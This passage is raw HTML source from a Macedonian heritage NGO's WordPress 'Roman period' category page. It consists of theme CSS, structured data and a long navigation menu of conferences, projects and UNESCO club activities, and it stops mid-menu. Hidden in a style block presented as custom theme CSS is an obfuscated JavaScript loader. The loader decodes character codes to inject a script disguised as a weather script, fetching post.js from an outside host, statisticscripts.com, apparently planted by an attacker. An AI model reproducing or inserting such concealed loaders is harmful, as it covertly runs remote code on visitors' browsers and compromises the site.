    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/roman-period/",
                    "name": "Roman period"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-roman-period category-32 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
